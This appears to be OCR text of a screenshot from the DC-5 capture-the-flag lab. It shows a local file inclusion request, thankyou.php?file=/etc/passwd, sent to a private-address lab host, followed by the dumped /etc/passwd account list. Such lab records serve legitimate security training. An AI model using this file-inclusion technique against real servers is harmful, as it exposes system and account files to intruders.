 192.168.124.135/thankyou.php?file=/etc/passwd
2
python (2条消息) 常见 Web ... (2条消息) 小迪渗透测... 常用中间件配置文件... NOSEC安全讯息平台 ... NOSEC安全讯息平台 ... 小迪安全 · 语雀 其他书签 移动设备上的书签
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false